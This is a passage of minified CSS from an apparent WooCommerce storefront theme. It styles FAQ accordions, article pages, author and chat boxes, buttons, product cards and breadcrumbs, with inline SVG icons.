ul{list-style:none;padding-inline-end:32px;display:flex;flex-wrap:nowrap;gap:23px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product-mobile-quicknav ul:-webkit-scrollbar{display:none}.product-mobile-quicknav ul li{width:auto;flex-shrink:0}.product-mobile-quicknav ul li a{font-weight:500;font-size:14px;line-height:1;color:var(--theme-color-primary);transition:color .4s;position:relative;text-decoration:none;display:inline-block;padding-block-end:7px}.product-mobile-quicknav ul li a:after{content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:currentColor;transition:opacity .4s;opacity:0}.product-mobile-quicknav ul li.is-active a{color:var(--theme-color-orange)}.product-mobile-quicknav ul li.is-active a:after{opacity:1}.accordion-faq{color:#000}.accordion-faq .accordion__section{margin-bottom:12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:20px 0 7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__section{padding:13px 0 0}}.accordion-faq .accordion__section:last-child{margin-bottom:0}.accordion-faq .accordion__head{padding:0 54px 20px;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head{padding:0 54px 15px 22px}}.accordion-faq .accordion__head:after{content:"";background:url("data:image/svg+xml,%3csvg%20width='27'%20height='13'%20viewBox='0%200%2027%2013'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M26.0007%201.32617L13.8392%2011.7726L1.67773%201.32617'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:27px;height:13px;position:absolute;right:40px;top:8px;transition:transform var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head:after{right:25px}}.accordion-faq .accordion__section.is-current .accordion__head:after{transform:translateY(-40%) rotate(-180deg)}.accordion-faq .accordion__title h5{font-weight:500}.accordion-faq .accordion__body{padding:30px 54px;border-top:1px solid #E0D8CE;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__body{padding:17px 48px 15px 22px}}.accordion-faq .accordion__entry{max-width:756px;font-size:1.8rem;line-height:1.5}@media (max-width:1023px){.accordion-faq .accordion__entry{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__entry{font-size:1.4rem}}.article-single .article__head{margin-bottom:21px}.article-single .article__dropdown-mobile{display:none}@media (max-width:1023px){.article-single .article__dropdown-mobile{display:block;margin-bottom:30px}}.article-single .article__time{padding:7px 9px;background:#fff;border:1px solid #F9F6F2;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;display:inline-block;margin-bottom:20px}.article-single .article__time-inner{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__time-image{margin:0 10px 0 0}.article-single .article__time-text{font-size:1.4rem}.article-single .article__title{margin-bottom:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title h3{font-size:2.2rem;line-height:1}}.article-single .article__date{font-size:1.4rem;margin-bottom:19px}.article-single .article__author{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__author-avatar{width:31px;margin:0 10px 0 0}.article-single .article__author-avatar img{border-radius:50%}.article-single .article__author-text h6{font-weight:400;font-size:1.4rem;margin-bottom:4px}.article-single .article__author-text h6:last-child{margin-bottom:0}.article-single .article__author-text a{color:var(--theme-color-orange);font-size:1.2rem;text-decoration:none}.article-single .article__author-text a:hover{color:#000}.article-single .article__entry{margin-bottom:65px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry{font-size:1.4rem}}.article-single .article__entry:last-child{margin-bottom:0}.article-single .article__entry figure.wp-block-image{border-radius:4px;overflow:hidden}.article-single .article__entry p{line-height:1.5;margin-bottom:23px}.article-single .article__entry p:last-child{margin-bottom:0}.article-single .article__entry p a{color:var(--theme-color-orange);text-decoration:underline}.article-single .article__entry h4{font-weight:500;margin-bottom:22px;line-height:1.5}.article-single .article__entry h4:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h4:not(:first-child){margin-top:23px}}.article-single .article__entry h2{font-weight:500;margin-bottom:22px;line-height:1.5;font-size:2.2rem;font-family:var(--theme-font-family-sans-serif)}@media (max-width:1023px){.article-single .article__entry h2{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2{font-size:1.8rem}}.article-single .article__entry h2:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2:not(:first-child){margin-top:23px}}.article-single .article__box{max-width:545px}@media (max-width:1023px){.article-single .article__box{display:none}}.article-single .article__entry>ul,.article-single .article__entry>ol{padding-left:17px}.article-single .article__entry blockquote{padding:40px 48px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:10px;display:inline-block;font-size:2.4rem;font-weight:300;line-height:1.79;max-width:574px;position:relative;margin:40px 0}@media (max-width:1023px){.article-single .article__entry blockquote{padding:30px 48px;margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote{font-size:1.8rem;padding:20px 35px;margin:20px 0}}.article-single .article__entry blockquote:before{content:"";position:absolute;top:40px;left:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.1917%2016.8477C17.6724%2016.8477%2018.1335%2016.6567%2018.4734%2016.3168C18.8133%2015.9769%2019.0042%2015.5159%2019.0042%2015.0352V10.609C19.0042%2010.1283%2018.8133%209.66731%2018.4734%209.3274C18.1335%208.98749%2017.6724%208.79653%2017.1917%208.79653H14.676C14.676%208.15974%2014.7134%207.52295%2014.7884%206.88616C14.9007%206.21191%2015.088%205.61257%2015.3502%205.08816C15.6124%204.56374%2015.9502%204.15109%2016.3634%203.85022C16.7743%203.51309%2017.2987%203.34453%2017.9367%203.34453V0.535156C16.8878%200.535156%2015.9695%200.759906%2015.1817%201.20941C14.3993%201.65324%2013.7271%202.26782%2013.2151%203.00741C12.6997%203.82149%2012.3201%204.71403%2012.0914%205.65003C11.8601%206.68269%2011.747%207.73831%2011.7542%208.79653V15.0352C11.7542%2015.5159%2011.9452%2015.9769%2012.2851%2016.3168C12.625%2016.6567%2013.086%2016.8477%2013.5667%2016.8477H17.1917ZM6.31674%2016.8477C6.79744%2016.8477%207.25846%2016.6567%207.59837%2016.3168C7.93828%2015.9769%208.12924%2015.5159%208.12924%2015.0352V10.609C8.12924%2010.1283%207.93828%209.66731%207.59837%209.3274C7.25846%208.98749%206.79744%208.79653%206.31674%208.79653H3.80099C3.80099%208.15974%203.83844%207.52295%203.91336%206.88616C4.02694%206.21191%204.21424%205.61257%204.47524%205.08816C4.73745%204.56374%205.07517%204.15109%205.48842%203.85022C5.89926%203.51309%206.42367%203.34453%207.06167%203.34453V0.535156C6.01284%200.535156%205.09451%200.759906%204.30667%201.20941C3.52429%201.65324%202.85209%202.26782%202.34011%203.00741C1.82466%203.82149%201.44511%204.71403%201.21636%205.65003C0.985057%206.68269%200.871955%207.73831%200.879237%208.79653V15.0352C0.879237%2015.5159%201.0702%2015.9769%201.41011%2016.3168C1.75002%2016.6567%202.21103%2016.8477%202.69174%2016.8477H6.31674Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:before{top:30px;left:8px}}.article-single .article__entry blockquote:after{content:"";position:absolute;top:40px;right:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M2.37077%200.347655C1.89006%200.347655%201.42904%200.538615%201.08913%200.878524C0.749225%201.21843%200.558265%201.67945%200.558265%202.16015L0.558265%206.58628C0.558265%207.06699%200.749225%207.528%201.08913%207.86791C1.42904%208.20782%201.89006%208.39878%202.37076%208.39878L4.88651%208.39878C4.88651%209.03557%204.84906%209.67236%204.77414%2010.3092C4.66176%2010.9834%204.47447%2011.5827%204.21226%2012.1072C3.95006%2012.6316%203.61233%2013.0442%203.19908%2013.3451C2.78824%2013.6822%202.26383%2013.8508%201.62583%2013.8508L1.62583%2016.6602C2.67466%2016.6602%203.59299%2016.4354%204.38083%2015.9859C5.16321%2015.5421%205.83541%2014.9275%206.34739%2014.1879C6.86284%2013.3738%207.24239%2012.4813%207.47114%2011.5453C7.70244%2010.5126%207.81555%209.457%207.80826%208.39878L7.80827%202.16016C7.80827%201.67945%207.61731%201.21843%207.2774%200.878525C6.93749%200.538615%206.47647%200.347655%205.99577%200.347655L2.37077%200.347655ZM13.2458%200.347656C12.7651%200.347656%2012.304%200.538616%2011.9641%200.878525C11.6242%201.21843%2011.4333%201.67945%2011.4333%202.16016L11.4333%206.58628C11.4333%207.06699%2011.6242%207.528%2011.9641%207.86791C12.304%208.20782%2012.7651%208.39878%2013.2458%208.39878L15.7615%208.39878C15.7615%209.03557%2015.7241%209.67236%2015.6491%2010.3092C15.5356%2010.9834%2015.3483%2011.5827%2015.0873%2012.1072C14.8251%2012.6316%2014.4873%2013.0442%2014.0741%2013.3451C13.6632%2013.6822%2013.1388%2013.8508%2012.5008%2013.8508L12.5008%2016.6602C13.5497%2016.6602%2014.468%2016.4354%2015.2558%2015.9859C16.0382%2015.5421%2016.7104%2014.9275%2017.2224%2014.1879C17.7378%2013.3738%2018.1174%2012.4813%2018.3461%2011.5453C18.5774%2010.5126%2018.6905%209.457%2018.6833%208.39878L18.6833%202.16016C18.6833%201.67945%2018.4923%201.21844%2018.1524%200.878526C17.8125%200.538616%2017.3515%200.347656%2016.8708%200.347656L13.2458%200.347656Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:after{top:30px;right:8px}}body.woocommerce-account .article-single .article__title h1{font-size:2.6rem}.article{padding:12px;background:#fff;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;height:100%}.article .article__inner{display:flex;flex-direction:column;flex-grow:1;height:100%}.article .article__image{position:relative;overflow:hidden;margin-bottom:17px}.article .article__figure{border-radius:4px;overflow:hidden;position:relative;padding-top:76.2%}.article .article__figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .article__content{display:flex;flex-direction:column;flex-grow:1}.article .article__title h2{font-size:1.8rem;font-family:var(--theme-font-family)}.article .article__time{position:absolute;top:11px;right:10px;display:flex;flex-wrap:wrap;align-items:center;background:#424242;color:var(--theme-color-white);border-radius:4px;padding:8px 13px}.article .article__time h6{font-weight:500;font-size:1.4rem}.article .article__time img{margin:0 8px 0 0}.article .article__date{margin-bottom:17px;color:#424242}.article .article__date h6{font-size:1.2rem}.article .article__description{color:#2c2c2c;margin-bottom:15px;padding:0 12px 0 0}.article .article__description:last-child{margin-bottom:0}.article .article__description h6{font-weight:400;line-height:1.31;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description h6{font-size:1.4rem}}.article .article__description h6 a{text-decoration:none}.article .article__description h6 a:hover{color:var(--theme-color-orange)}.article .article__description p{font-weight:300;font-size:1.3rem;line-height:1.54}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description p{font-size:1.2rem;line-height:1.675}}.article .article__more{margin-top:auto}.article .article__more a{font-weight:600;font-size:1.5rem;color:var(--theme-color-orange);text-decoration:underline}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__more a{font-size:1.4rem}}.article .article__more a:hover{color:#c26005}.articles{list-style:none}.articles .articles__items{display:flex;flex-wrap:wrap;margin:-30px -44px}@media (max-width:1023px){.articles .articles__items{margin:-20px -25px}}@media (max-width:575px){.articles .articles__items{margin:-14px 0}}.articles .articles__item{width:33.3333%;padding:30px 44px}@media (max-width:1199px){.articles .articles__item{padding:20px 25px}}@media (max-width:1023px){.articles .articles__item{width:50%}}@media (max-width:575px){.articles .articles__item{width:100%;padding:14px 0}}body.search .articles{display:flex;flex-wrap:wrap}body.search .articles>li{padding:15px;width:33.333%}.box-author{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2}.box-author .box__inner{padding:20px}.box-author .box__head{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__head{align-items:flex-start}}.box-author .box__info{display:flex;flex-wrap:wrap;align-items:center}@media (max-width:390px){.box-author .box__info{width:100%}}.box-author .box__avatar{width:78px;margin:0 15px 0 0}.box-author .box__avatar img{border-radius:50%}.box-author .box__name h6{font-weight:500;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__name h6{font-size:1.4rem}}.box-author .box__name h6:last-child{margin-bottom:0}.box-author .box__name h6 strong{font-weight:600}@media (max-width:390px){.box-author .box__socials{margin-top:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials ul{margin:-8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials li{padding:8px}}.box-author .box__socials .socials li i{color:#424242;margin:2px 0 0}.box-author .box__socials .socials li:hover span a i{color:var(--theme-color-orange)}.box-author .box__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__entry{font-size:1.4rem}}.box-author .box__entry p{line-height:1.5}.box-chat{border:1px solid #E0D8CE;background:#f9f6f2;border-radius:4px;position:relative;padding:25px 23px 27px 35px;box-shadow:-2px 4px 8px #0000000f}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat{padding:28px 33px 13px}}.box-chat:after{content:"";position:absolute;bottom:-12px;right:-10px;width:100%;height:100%;background:#e0d8ce;border:1px solid #CCC6BF;border-radius:4px;z-index:-1}.box-chat .box__title{margin-bottom:35px;padding:0 97px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__title{padding:0 60px 0 0;margin-bottom:24px}}.box-chat .box__tile h3{line-height:1.153}.box-chat .box__info{margin-bottom:39px}@media (max-width:1023px){.box-chat .box__info{margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__info{margin-bottom:24px}}.box-chat .box__tile{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:27px}@media (max-width:1023px){.box-chat .box__tile{font-size:1.4rem;margin-bottom:22px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile{font-size:1.2rem;margin-bottom:17px}}.box-chat .box__tile:last-child{margin-bottom:0}.box-chat .box__tile-icon{width:33px;height:33px;border-radius:50%;border:1px solid #2C2C2C;background:#424242;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 14px 0 0;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}@media (max-width:1023px){.box-chat .box__tile-icon{width:30px;height:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile-icon{width:28px;height:28px;margin:0 10px 0 0}}.box-chat .box__tile-icon:hover{border:1px solid var(--theme-color-green);background:var(--theme-color-green)}.box-chat .box__tile a{text-decoration:none;letter-spacing:.045em}.box-chat .box__tile a:hover{color:var(--theme-color-orange)}.box-chat .box__label{position:absolute;top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label{top:12px;right:17px}}.box-chat .box__label h5{text-transform:uppercase;font-size:2rem;color:var(--theme-color-green);position:relative;padding:0 0 0 19px;letter-spacing:.045em}@media (max-width:1023px){.box-chat .box__label h5{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5{font-size:1.6rem}}.box-chat .box__label h5:before{content:"";position:absolute;top:5px;left:0;width:13px;height:13px;background:var(--theme-color-green);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:before{width:11px;height:11px;left:4px;top:5px}}.box-chat .box__label h5:after{content:"";position:absolute;top:3px;left:-2px;width:17px;height:17px;background:transparent;border:1px solid rgba(0,140,69,.54);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:after{width:15px;height:15px;top:3px;left:2px}}.box-chat--has-alt-styles{padding:39px 42px 38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles{padding:39px 20px 38px}}@media (max-width:400px){.box-chat--has-alt-styles{padding:39px 15px 38px}}.box-chat--has-alt-styles:after{display:none}.box-chat--has-alt-styles .box__label{top:34px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__label{top:23px}}.box-chat--has-alt-styles .box__tile{margin-bottom:35px}@media (max-width:1023px){.box-chat--has-alt-styles .box__tile{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__tile{margin-bottom:18px}}.box-chat--has-alt-styles .box__tile:last-child{margin-bottom:0}.box-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:17px 20px 20px;transition:transform var(--theme-transition-duration)}.box-links .box__text{margin-bottom:15px}.box-links .box__text h6{font-weight:400;color:#2c2c2c}.box-links .box__list ul{list-style-type:none}.box-links .box__list li{font-size:1.4rem;line-height:1;padding-bottom:10px;margin-bottom:11px;border-bottom:1px solid #F9F6F2}.box-links .box__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.box-links .box__list li a{text-decoration:none}.box-links .box__list li a:hover{color:var(--theme-color-orange)}.box-links .box__list li.has-active-link a{color:var(--theme-color-orange);font-weight:500;font-size:1.3rem}.box-links.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.box-product-additions{filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:30px 15px 30px 21px;margin-block-start:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-product-additions{margin-block-start:45px}}.box-product-additions .box__inner>ul{list-style-type:none;margin-bottom:26px}.box-product-additions .box__inner>ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:15px;font-size:1.4rem}.box-product-additions .box__inner>ul li:last-child{margin-bottom:0}.box-product-additions .box__inner>ul li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:14px}.box-product-additions .box__inner>ul li span i{color:#e9be66}.box-product-additions .box__inner li span i.icon-star-empty{color:#6f5e5e33}.box-product-additions .box__logos{display:flex;flex-wrap:wrap}.box-product-additions .box__logos ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-10px;width:100%}.box-product-additions .box__logos ul li{padding:10px;width:20%}.box-product-additions .box__logos ul li img{width:100%;max-width:50px}.box-table{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}.box-table .box__title{margin-bottom:13px}.box-table .box__list ul{list-style-type:none;font-size:1.4rem}.box-table .box__list li{padding:0 0 14px;position:relative;margin-bottom:14px}.box-table .box__list li:last-child{padding-bottom:0;margin-bottom:0}.box-table .box__list li:last-child:after{display:none}.box-table .box__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.box-table .box__list li a{text-decoration:none}.box-table .box__list li a:hover{color:var(--theme-color-orange)}.breadcrumbs{color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs{font-size:1.4rem}}.breadcrumbs ul{display:flex;flex-wrap:wrap;margin:-8px -7px}.breadcrumbs li{padding:8px 7px}.breadcrumbs li+li{position:relative}.breadcrumbs li+li:after{content:"";position:absolute;left:0;top:9px;width:1px;height:17px;background:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs li+li:after{height:14px}}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#breadcrumbs{font-size:1.4rem}}.main>#breadcrumbs{--shell-max-width:111rem;--shell-gutter:8rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:30px}@media (max-width:1023px){.main>#breadcrumbs{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.main>#breadcrumbs{--shell-gutter:1.5rem}}.main>#breadcrumbs+div .section-default{padding-top:20px}.btn-menu{display:inline-block;vertical-align:middle;font-size:0;text-align:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:18px;position:relative;z-index:5}@media (max-width:390px){.btn-menu{width:24px;height:16px}}.btn-menu span{position:absolute;display:block;height:2px;left:0;width:100%;background:#424242;transition:top .2s .25s,opacity .4s,transform .2s 0s,background .2s .3s,width .2s .2s}.btn-menu span:nth-child(1){top:0}.btn-menu span:nth-child(2){top:9px}.btn-menu span:nth-child(3){top:17px}body.has-menu-opened .btn-menu span{transition:background .2s,top .2s,opacity .2s,transform .2s .25s}body.has-menu-opened .btn-menu span:nth-child(1),body.has-menu-opened .btn-menu span:nth-child(3){top:9px}body.has-menu-opened .btn-menu span:nth-child(1){transform:rotate(45deg)}body.has-menu-opened .btn-menu span:nth-child(2){opacity:0}body.has-menu-opened .btn-menu span:nth-child(3){transform:rotate(-45deg)}.btn-phone{font-size:16px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:#424242;color:#f9f6f2;min-height:52px;border-radius:20px;transition:background .4s;padding:5px 20px}.btn-phone span{position:relative;width:20px;height:20px}.btn-phone span img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s}.btn-phone span img~img{opacity:0;position:absolute;top:0;left:0}.btn-phone:hover{text-decoration:none;color:#424242!important;background:#f9f6f2}.btn-phone:hover span img{opacity:0}.btn-phone:hover span img~img{opacity:1}.btn,body.woocommerce-cart .woocommerce .cross-sells li.product .button,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button,body.woocommerce-cart .woocommerce .coupon .button,body.woocommerce-cart .woocommerce .cart .button,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button,body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button,body.woocommerce div.product-secondary .button,body.woocommerce div.product form.cart .button,body.woocommerce .black-friday-sale-label,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button,body.woocommerce ul.products li.product .button,body.woocommerce-account.woocommerce-edit-account .woocommerce .button,body.woocommerce-account.woocommerce-edit-address .woocommerce .button,body.woocommerce-account .woocommerce .woocommerce-Button,body.woocommerce-account .woocommerce .woocommerce-button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input,body.checkout-wc.futurist #cfw-place-order button,body.checkout-wc.futurist .cfw-primary-btn,.popup-main a.button,.form-chat .form__btn{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#FFF;--button-background-color:#E37714;--button-border-color:#E37714;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#C26005;--button-hover-border-color:#C26005;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:1.2rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.btn:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cross-sells li.product .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .coupon .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cart .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button:where(:hover,:focus-visible),body.woocommerce-wishlist div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce-cart div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product form.cart .button:where(:hover,:focus-visible),body.woocommerce .black-friday-sale-label:where(:hover,:focus-visible),body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button:where(:hover,:focus-visible),body.woocommerce ul.products li.product .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-account .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-address .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-Button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:where(:hover,:focus-visible),body.checkout-wc.futurist #cfw-place-order button:where(:hover,:focus-visible),body.checkout-wc.futurist .cfw-primary-btn:where(:hover,:focus-visible),.popup-main a.button:where(:hover,:focus-visible),.form-chat .form__btn:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}}.btn svg path,body.woocommerce-cart .woocommerce .cross-sells li.product .button svg path,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button svg path,body.woocommerce-cart .woocommerce .coupon .button svg path,body.woocommerce-cart .woocommerce .cart .button svg path,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button svg path,body.woocommerce-wishlist div.product-secondary .button svg path,body.woocommerce-cart div.product-secondary .button svg path,body.woocommerce div.product-secondary .button svg path,body.woocommerce div.product form.cart .button svg path,body.woocommerce .black-friday-sale-label svg path,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button svg path,body.woocommerce ul.products li.product .button svg path,body.woocommerce-account.woocommerce-edit-account .woocommerce .button svg path,body.woocommerce-account.woocommerce-edit-address .woocommerce .button svg path,body.woocommerce-account .woocommerce .woocommerce-Button svg path,body.woocommerce-account .woocommerce .woocommerce-button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input svg path,body.checkout-wc.futurist #cfw-place-order button svg path,body.checkout-wc.futurist .cfw-primary-btn svg path,.popup-main a.button svg path,.form-chat .form__btn svg path{transition:fill var(--theme-transition-duration)}.btn--outlined{--button-color:#000;--button-background-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#000}.btn--block{display:block}.btn--secondary{--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-hover-color:#fff;--button-hover-border-color:#424242;--button-hover-background-color:#424242}.btn--secondary:hover svg path{fill:var(--theme-color-white)}.card-product{position:relative;background:linear-gradient(199.09deg,#fff 12.85%,#f7f4f1 69.11%);transition:opacity var(--theme-transition-duration)}.card-product:hover{opacity:.8}.card-product .card__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.card-product .card__inner{padding:46px 37px 28px;display:flex;flex-direction:column;height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__inner{padding:20px 15px}}.card-product .card__discount{width:35px;height:35px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.2rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;right:12px}@media (max-width:1199px){.card-product .card__discount{right:auto;left:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__discount{width:30px;height:30px;font-size:1rem;top:8px;left:8px}}.card-product .card__image{margin-bottom:15px;margin-top:auto}.card-product .card__title{text-align:center;margin-top:auto}.card-product .card__title h6{font-weight:500}.category-slider{padding:25px 0 28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider{padding:28px 0}}.category-slider .category__slider-inner{display:grid;grid-template-columns:auto 1fr;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-inner{flex-wrap:wrap}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-head{display:none}}.category-slider .category__slider-head h6{letter-spacing:.045em;font-weight:500}.category-slider 